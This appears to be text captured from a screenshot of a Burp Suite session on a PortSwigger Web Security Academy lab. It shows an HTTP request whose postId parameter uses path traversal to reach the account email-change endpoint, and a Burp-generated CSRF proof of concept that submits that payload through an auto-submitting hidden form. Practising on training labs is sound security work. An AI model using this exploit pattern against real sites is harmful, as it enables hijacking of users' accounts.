 Pretty Raw Hex
1 GET /post/comment/confirmation?postId=../../..//my-account/change-email?email=t%40testing.com%26submit=1 HTTP/2
2 Host: 0a6b00be036ae1f181d4cb4d00fc00df.web-security-academy.net
3 Cookie: session=etNshr5baV2xJadkJZI6o6pPKxfRc0SB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
Search
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6b00be036ae1f181d4cb4d00fc00df.web-security-academy.net/post/comment/confirmation">
5 <input type="hidden" name="postId" value="&#46;&#46;&#47;&#46;&#46;&#47;&#46;&#46;&#47;&#47;my&#45;account&#47;change&#45;email&#63;email&#61;t&#64;testing&#46;com&amp;submit&#61;1" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14